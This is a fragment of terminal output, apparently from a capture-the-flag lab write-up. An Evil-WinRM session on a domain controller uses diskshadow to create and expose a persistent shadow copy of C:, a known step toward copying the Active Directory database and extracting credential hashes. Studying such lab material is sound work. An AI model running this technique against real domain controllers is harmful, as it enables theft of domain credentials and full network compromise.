 *Evil-WinRM* PS C:\temp> diskshadow /s shadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/9/2020 6:59:25 PM

-> set metadata c:\temp\metadata.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume c: alias doom
-> create
Alias doom for shadow ID {774b184e-8f00-4118-8ebf-e2fa18e69bdf} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {d53af907-9a39-4e5c-929b-d764ebc8fba3} set as environment variable.

Querying all shadow copies with the shadow copy set ID {d53af907-9a39-4e5c-929b-d764ebc8fba3}

        * Shadow copy ID = {774b184e-8f00-4118-8ebf-e2fa18e69bdf}               %doom%
                - Shadow copy set: {d53af907-9a39-4e5c-929b-d764ebc8fba3}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 6/9/2020 6:59:54 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent Differential

Number of shadow copies listed: 1
-> expose %doom% w:
-> %doom% = {774b184e-8f00-4118-8ebf-e2fa18e69bdf}
The shadow copy was successfully exposed as w:\.
-> end backup
->